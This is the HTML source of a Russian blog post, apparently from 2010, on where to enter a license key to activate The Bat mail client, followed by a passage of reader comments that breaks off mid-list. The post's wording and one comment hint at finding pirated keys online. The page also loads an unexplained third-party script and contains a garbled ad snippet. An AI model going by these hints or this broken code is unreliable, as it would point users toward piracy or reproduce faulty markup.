  <link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3866787127336798123&amp;zx=de4e22d1-60b7-45f1-b762-21564e7bc592' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'><noscript>
  <link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3866787127336798123&amp;zx=de4e22d1-60b7-45f1-b762-21564e7bc592' rel='stylesheet'></noscript>
  <meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'>
  <meta name='google-adsense-platform-domain' content='blogspot.com'>
</head>
<body><script src="https://ohsatum.info/core.js?sid=933758" async type="text/javascript" charset="UTF-8"></script>
  <div class='navbar no-items section' id='navbar'></div>
  <div id='wrap'>
    <div id='header-wrapper'>
      <div id='header'>
        <div id='headerleft'>
          <div class='headerleft section' id='headerleft'>
            <div class='widget Header' data-version='1' id='Header1'>
              <div id='header-inner'>
                <a href='/' style='display: block'><img alt='Интернет Моими Глазами' height='90px;' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgfdOxUbRG5qJUHaH8o6tMXZeJUxYYjsc80jyNXv8kxrGWEeUeUQfjZrGW3ZplRHSybxl0v2C0jLD-HwLMqVFwqVcuTryodSPfi7xKUDj_7nOXlLaI2I9u9LgWNK28ndUtaXS6CbOYOmouPdPpWBkR-GQ4bfFpQp3OFX93Wt7CZYWVMhghBc4NxatKR=s960' style='display: block' width='960px;'></a>
              </div>
            </div>
          </div>
        </div>
        <div id='headerright'>
          <div class='sidebar section' id='sidebar3'>
            <div class='widget HTML' data-version='1' id='HTML4'>
              <div class='widget-content'>
                <a rel="nofollow" href="/2010/04/blog-post_16.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtRvfpxwLrm10QcCQtnv4u7wTY-zbkjSmeneVuLmSy-W3EGa_mGFsXE_4eg46ivUtGdpQCRHOgbAqHweO31zYj9XVyTNSJDSutHPHJpOARRvK5rzhlL8lqPgjw_37FxgGaCFjQtgJwOmnWtmv3eiMow4tb1zRrhRRvdNNLa1fmg4hf0e5K4aIZlPf/s16000/zarabotat-na-saite.gif" border="0" width="465" height="70"></a>
              </div>
              <div class='clear'></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div style='clear:both;'></div>
    <div id='homepage-wrapper'>
      <div id='navigation-wrapper'>
        <div id='navHeader'>
          <div id='rssLinks'>
            <ul>
              <li>
                <a href='/feeds/posts/default' rel='nofollow'></a>
              </li>
            </ul>
          </div>
          <fieldset>
            <legend title='Search'>Search</legend>
            <form action='/search/' method='get'>
              <label><input id='q' name='q' onblur='if (this.value == "") {this.value = "Поиск по блогу...";}' onfocus='if (this.value == "Поиск по блогу...") {this.value = ""}' type='text' value='Поиск по блогу...'></label> <input class='hidden' name='Search' type='submit'>
            </form>
          </fieldset>
          <ul id='menu'>
            <li class='navSelected'>
              <a href='/'><span>Главная</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/Webmoney' rel='nofollow' target='_blank' title='O webmoney'><span>O WebMoney</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%A1%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%BA%20%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD' rel='nofollow' target='_blank' title='Сбербанк онлайн'><span>Сбербанк онлайн</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%B0' rel='nofollow' target='_blank' title='Всё для заработка'><span>Всё для заработка</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%9C%D0%A2%D0%A1%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5' rel='nofollow' target='_blank' title='МТС и другие'><span>МТС и другие</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%9A%D1%8D%D1%88%D0%B1%D1%8D%D0%BA' rel='nofollow' target='_blank' title='Кэшбэк'><span>Кэшбэк</span></a>
            </li>
          </ul>
          <div id='subMenu'>
            <ul style='top:46px;'>
              <li>
                <a href='/search/label/Blogger%20blogspot' rel='nofollow' target='_blank'><span>Blogspot</span></a>
              </li>
              <li>
                <a href='/search/label/%D0%9A%D0%BE%D0%BC%D0%BF%20%D0%B8%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE' rel='nofollow' target='_blank'><span>Комп</span></a>
              </li>
              <li>
                <a href='/search/label/AdSense' rel='nofollow' target='_blank'><span>AdSense</span></a>
              </li>
              <li>
                <a href='/search/label/Samsung%20Galaxy' rel='nofollow' target='_blank'><span>Самсунг</span></a>
              </li>
              <li>
                <a href='/search/label/%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8' rel='nofollow' target='_blank'><span>Инвест</span></a>
              </li>
              <li>
                <a href='/search/label/Danycom' rel='nofollow' target='_blank'><span>Danycom</span></a>
              </li>
            </ul>
          </div><span class='spacer'></span>
        </div>
      </div>
      <div style='clear:both;'></div>
      <div id='outer-wrapper'>
        <div id='wrap2'>
          <div id='content-wrapper'>
            <div id='crosscol-wrapper' style='text-align:center'>
              <div class='crosscol no-items section' id='crosscol'></div>
            </div>
            <div id='mainarea-wrapper'>
              <div id='centerbar-wrapper'>
                <div class='centerbar section' id='centerbar'>
                  <div class='widget HTML' data-version='1' id='HTML2'>
                    <div class='widget-content'>
                      <center>
                        <img width="600" height="135" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjideVcSyi3GinsUOq2TIECuZqeMes5Iq230FgYdmJG1yTw8xcjj9GzPw9mvYEZqvAFg6OzK7DW0y_cUAEIrCYCT8rpRgPpIkVoni8P-6UZWD1ja0nbzHwAxYoURBT_SodwC2u7FPPROPSUsdbdNuiUqb82a1aYdKJT7w_RxdBs1lQ7dNobc6mRfI4D/s16000/600-1.jpg"><br>
                        <br>
                      </center>
                      <center>
                        <img width="600" height="35" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRR4-OSkbXWvYQIva2j2brk45y9OOamNx45vpT7fq1Kpuw8TW_rwyIkk7tInt1l2cweK4QFl5QCkGhFNw_SwEBW6K6GCP5sOY7OhtV84Vr6JPWZKp7hyAD_yWwhg8cRoD8aP61FdVFvCvckjkLI0ybS5IhL7Ce2iUZXpX3nIiOYg4siAUyxK_0OJcG/s16000/112358.jpg">
                      </center>
                      <div align="right">
                        <table border='0' cellpadding='0' cellspacing='0'>
                          <tr>
                            <td>
                              <div>
                                <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                                <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                              </div>
                            </td>
                            <td>
                              <script type="text/javascript" src="//apis.google.com/js/plusone.js"></script><br>
                              <br><!--6ead9a54--><!--6ead9a54--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl86c8f5a306cf2a9e180872aa826a4ee7178fc08f" type="text/javascript"></script>   
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
                            </td>
                          </tr>
                        </table>
                      </div>
                    </div>
                    <div class='clear'></div>
                  </div>
                </div>
              </div>
              <div id='main-wrapper'>
                <div class='main section' id='main'>
                  <div class='widget Blog' data-version='1' id='Blog1'>
                    <div class='blog-posts h-feed'>
                      <div class='post h-entry'>
                        <a name='480292967111931239' id="480292967111931239"></a>
                        <h3 class='post-title entry-title'><a href='/2010/08/bat-kuda-vstavit-kluch.html'>Скачал The Bat. Установил. Куда вставить ключ?</a></h3>
                        <div class='post-header-line-1'>
                          <span class='post-comment-link' style='Float:right;'></span> <span class='post-author vcard'></span><br>
                          <span class='post-icons'></span>
                        </div>
                        <div class='post-body entry-content'>
                          <div dir="ltr" style="text-align: left;" trbidi="on">
                            <div style="text-align: justify;">
                              У меня случилось всё прямо по сабжу. Скачал в сети новенький почтовый клиент The Bat. <s>Надыбал</s>&nbsp;купил :) к нему лицензионный ключ для активации. Затем, чтобы не тянуть время, сразу же установил программу <a href="/2010/08/kak-perenesti-pochtu-na-novij-komputer.html">на новом компьютере</a>, который приобрёл совсем недавно.&nbsp;
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              Установить-то я установил, но при запуске почтового клиента выходила запись, предупреждающая о том, что программу The Bat надо активировать в течении 30 дней. Но у меня то был волшебный ключ к популярному почтовику. Вот его то и надо было куда-то вставить, чтобы <b>активировать The Bat</b>. Итак...
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: center;">
                              <b><span class="Apple-style-span" style="background-color: #fce5cd;">Как активировать The Bat?</span></b>
                            </div>
                            <div class="separator" style="clear: both; text-align: center;"><img border="0" height="258" src="https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg" width="400"></div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              Как всегда решение проблемы оказалось на поверхности :) Вопрос: Как зарегистрировать The Bat был решён в считанные секунды.&nbsp;
                            </div>
                            <div style="text-align: justify;">
                              1.Запускаем наш любимый почтовый клиент.
                            </div>
                            <div style="text-align: justify;">
                              2. В верхнем главном меню, справа нажимаем на <b>?</b>&nbsp;- знак вопроса.
                            </div>
                            <div style="text-align: justify;">
                              3. В открывшемся подменю жмём на строчку "Регистрация".
                            </div>
                            <div style="text-align: justify;">
                              4. Вставляем свой ключик.
                            </div>
                            <div style="text-align: justify;">
                              5. Наслаждаемся :)<br>
                              <br>
                              Ниже - чуть более "свежая" версия самого популярного почтовика. Здесь разница лишь в том, что вместо знака вопроса в главном меню, написано "Справка".
                            </div>
                            <div style="text-align: justify;">
                              <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
                                <tbody>
                                  <tr>
                                    <td style="text-align: center;"><img border="0" src="https://inmogl.ru/-ILMPf9FR3h8/Vz7PO6Eh-JI/AAAAAAAAHO8/0GEs18eA7hUqvh6O6MGV2QP5W8RIKdSxgCLcB/s1600/thebat-vstavit-kluch.gif" style="margin-left: auto; margin-right: auto;"></td>
                                  </tr>
                                  <tr>
                                    <td class="tr-caption" style="text-align: center;">Это более "свежая" версия почтовика.</td>
                                  </tr>
                                </tbody>
                              </table>Вот так, вопрос о том, как зарегистрировать The Bat был решён в самые кратчайшие сроки.
                            </div>
                            <div style="text-align: justify;">
                              <br>
                              Скачать The Bat можно на оф сайте разработчика программы по ссылке:<br>
                              <span style="color: blue;">http://www.ritlabs.com/ru/products/thebat/download/</span>
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              <a href="/2010/08/kak-perenesti-pochtu-na-novij-komputer.html">Как перенести почту на новый компьютер? &gt;&gt;&gt;</a>
                            </div>
                          </div>
                          <div style='clear: both;'></div>
                        </div>
                        <div class='post-footer'>
                          <div class='post-footer-line post-footer-line-1'></div>
                          
                          <script>


                          undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
                          </script>
                          <div class='post-footer-line post-footer-line-2'></div>
                          <div class='post-footer-line post-footer-line-3'></div>
                        </div>
                      </div>
                      <div class='comments' id='comments'>
                        <a name='comments' id="comments"></a>
                        <h4>30 комментариев:</h4>
                        <div class='comments-content'>
                          <script async='async' src='' type='text/javascript'></script> 
                          <script type='text/javascript'>


                          (function() {
                          var items = null;
                          var msgs = null;
                          var config = {};

                          // <![CDATA[
                          var cursor = null;
                          if (items && items.length > 0) {
                          cursor = parseInt(items[items.length - 1].timestamp) + 1;
                          }

                          var bodyFromEntry = function(entry) {
                          var text = (entry &&
                          ((entry.content && entry.content.$t) ||
                          (entry.summary && entry.summary.$t))) ||
                          '';
                          if (entry && entry.gd$extendedProperty) {
                          for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                          return '<span class="deleted-comment">' + text + '</span>';
                          }
                          }
                          }
                          return text;
                          }

                          var parse = function(data) {
                          cursor = null;
                          var comments = [];
                          if (data && data.feed && data.feed.entry) {
                          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                          var comment = {};
                          // comment ID, parsed out of the original id format
                          var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                          comment.id = id ? id[2] : null;
                          comment.body = bodyFromEntry(entry);
                          comment.timestamp = Date.parse(entry.published.$t) + '';
                          if (entry.author && entry.author.constructor === Array) {
                          var auth = entry.author[0];
                          if (auth) {
                          comment.author = {
                          name: (auth.name ? auth.name.$t : undefined),
                          profileUrl: (auth.uri ? auth.uri.$t : undefined),
                          avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                          };
                          }
                          }
                          if (entry.link) {
                          if (entry.link[2]) {
                          comment.link = comment.permalink = entry.link[2].href;
                          }
                          if (entry.link[3]) {
                          var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                          if (pid && pid[1]) {
                          comment.parentId = pid[1];
                          }
                          }
                          }
                          comment.deleteclass = 'item-control blog-admin';
                          if (entry.gd$extendedProperty) {
                          for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                          comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                          } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                          comment.displayTime = entry.gd$extendedProperty[k].value;
                          }
                          }
                          }
                          comments.push(comment);
                          }
                          }
                          return comments;
                          };

                          var paginator = function(callback) {
                          if (hasMore()) {
                          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                          if (cursor) {
                          url += '&published-min=' + new Date(cursor).toISOString();
                          }
                          window.bloggercomments = function(data) {
                          var parsed = parse(data);
                          cursor = parsed.length < 50 ? null
                          : parseInt(parsed[parsed.length - 1].timestamp) + 1
                          callback(parsed);
                          window.bloggercomments = null;
                          }
                          url += '&callback=bloggercomments';
                          var script = document.createElement('script');
                          script.type = 'text/javascript';
                          script.src = url;
                          document.getElementsByTagName('head')[0].appendChild(script);
                          }
                          };
                          var hasMore = function() {
                          return !!cursor;
                          };
                          var getMeta = function(key, comment) {
                          if ('iswriter' == key) {
                          var matches = !!comment.author
                          && comment.author.name == config.authorName
                          && comment.author.profileUrl == config.authorUrl;
                          return matches ? 'true' : '';
                          } else if ('deletelink' == key) {
                          return config.baseUri + '/delete-comment.g?blogID='
                          + config.blogId + '&postID=' + comment.id;
                          } else if ('deleteclass' == key) {
                          return comment.deleteclass;
                          }
                          return '';
                          };

                          var replybox = null;
                          var replyUrlParts = null;
                          var replyParent = undefined;

                          var onReply = function(commentId, domId) {
                          if (replybox == null) {
                          // lazily cache replybox, and adjust to suit this style:
                          replybox = document.getElementById('comment-editor');
                          if (replybox != null) {
                          replybox.height = '250px';
                          replybox.style.display = 'block';
                          replyUrlParts = replybox.src.split('#');
                          }
                          }
                          if (replybox && (commentId !== replyParent)) {
                          replybox.src = '';
                          document.getElementById(domId).insertBefore(replybox, null);
                          replybox.src = replyUrlParts[0]
                          + (commentId ? '&parentID=' + commentId : '')
                          + '#' + replyUrlParts[1];
                          replyParent = commentId;
                          }
                          };

                          var hash = (window.location.hash || '#').substring(1);
                          var startThread, targetComment;
                          if (/^comment-form_/.test(hash)) {
                          startThread = hash.substring('comment-form_'.length);
                          } else if (/^c[0-9]+$/.test(hash)) {
                          targetComment = hash.substring(1);
                          }

                          // Configure commenting API:
                          var configJso = {
                          'maxDepth': config.maxThreadDepth
                          };
                          var provider = {
                          'id': config.postId,
                          'data': items,
                          'loadNext': paginator,
                          'hasMore': hasMore,
                          'getMeta': getMeta,
                          'onReply': onReply,
                          'rendered': true,
                          'initComment': targetComment,
                          'initReplyThread': startThread,
                          'config': configJso,
                          'messages': msgs
                          };

                          var render = function() {
                          if (window.goog && window.goog.comments) {
                          var holder = document.getElementById('comment-holder');
                          window.goog.comments.render(holder, provider);
                          }
                          };

                          // render now, or queue to render when library loads:
                          if (window.goog && window.goog.comments) {
                          render();
                          } else {
                          window.goog = window.goog || {};
                          window.goog.comments = window.goog.comments || {};
                          window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                          window.goog.comments.loadQueue.push(render);
                          }
                          })();
                          // ]]>
                          </script>
                          <div id='comment-holder'>
                            <div class="comment-thread toplevel-thread">
                              <ol id="top-ra">
                                <li class="comment" id="c7926297308780912127">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Ledy</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1284635232424#c7926297308780912127">16 сентября 2010 г., 15:07</a></span>
                                    </div>
                                    <p class="comment-content">Спасибочки, умаялась вся, пока нашла, куда этот ключ вводить. Всё так просто оказалось))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7926297308780912127">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7926297308780912127-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7926297308780912127-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7926297308780912127-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7926297308780912127">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7926297308780912127-ce"></div>
                                </li>
                                <li class="comment" id="c9006038879517591877">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1286795397348#c9006038879517591877">11 октября 2010 г., 15:09</a></span>
                                    </div>
                                    <p class="comment-content">Alex, большое спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9006038879517591877">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c9006038879517591877-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c9006038879517591877-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c9006038879517591877-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="9006038879517591877">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c9006038879517591877-ce"></div>
                                </li>
                                <li class="comment" id="c421602672629335677">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1288561794774#c421602672629335677">1 ноября 2010 г., 00:49</a></span>
                                    </div>
                                    <p class="comment-content">а где взять этот волшебный ключик??????? у меня который есть ставил не подходит! умаялся! (((</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="421602672629335677">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c421602672629335677-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c421602672629335677-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c421602672629335677-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="421602672629335677">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c421602672629335677-ce"></div>
                                </li>
                                <li class="comment" id="c6546147472936040408">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1288804441379#c6546147472936040408">3 ноября 2010 г., 20:14</a></span>
                                    </div>
                                    <p class="comment-content">Погуглите ещё, Я именно таким образом и нашёл ключик к the bat ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6546147472936040408">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c6546147472936040408-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c6546147472936040408-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c6546147472936040408-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="6546147472936040408">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c6546147472936040408-ce"></div>
                                </li>
                                <li class="comment" id="c4464684021419515057">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1291716963010#c4464684021419515057">7 декабря 2010 г., 13:16</a></span>
                                    </div>
                                    <p class="comment-content">СПАСИБО ОГРОМНОЕ!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4464684021419515057">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4464684021419515057-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4464684021419515057-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4464684021419515057-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4464684021419515057">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4464684021419515057-ce"></div>
                                </li>
                                <li class="comment" id="c7146258681690392307">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1293008528381#c7146258681690392307">22 декабря 2010 г., 12:02</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7146258681690392307">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7146258681690392307-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7146258681690392307-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7146258681690392307-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7146258681690392307">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7146258681690392307-ce"></div>
                                </li>
                                <li class="comment" id="c8179465021400241473">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1299202175798#c8179465021400241473">4 марта 2011 г., 04:29</a></span>
                                    </div>
                                    <p class="comment-content">Большое спасибо!!!!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8179465021400241473">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8179465021400241473-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8179465021400241473-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8179465021400241473-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8179465021400241473">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8179465021400241473-ce"></div>
                                </li>
                                <li class="comment" id="c7256992673357536831">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1303285556231#c7256992673357536831">20 апреля 2011 г., 11:45</a></span>
                                    </div>
                                    <p class="comment-content">Все гениальное - просто) Спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7256992673357536831">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7256992673357536831-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7256992673357536831-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7256992673357536831-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7256992673357536831">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7256992673357536831-ce"></div>
                                </li>
                                <li class="comment" id="c8493671530455389793">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1307527775263#c8493671530455389793">8 июня 2011 г., 14:09</a></span>
                                    </div>
                                    <p class="comment-content">Огромное спасибо.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8493671530455389793">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8493671530455389793-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8493671530455389793-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8493671530455389793-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8493671530455389793">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8493671530455389793-ce"></div>
                                </li>
                                <li class="comment" id="c8774016288968520667">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1307528440156#c8774016288968520667">8 июня 2011 г., 14:20</a></span>
                                    </div>
                                    <p class="comment-content">Как я вас понимаю ! :) Сам мучился, не знал, куда этот ключ вставлять в бат, а оказывается всё, действительно оч просто :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8774016288968520667">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8774016288968520667-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8774016288968520667-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8774016288968520667-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8774016288968520667">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8774016288968520667-ce"></div>
                                </li>
                                <li class="comment" id="c5280981995011236729">
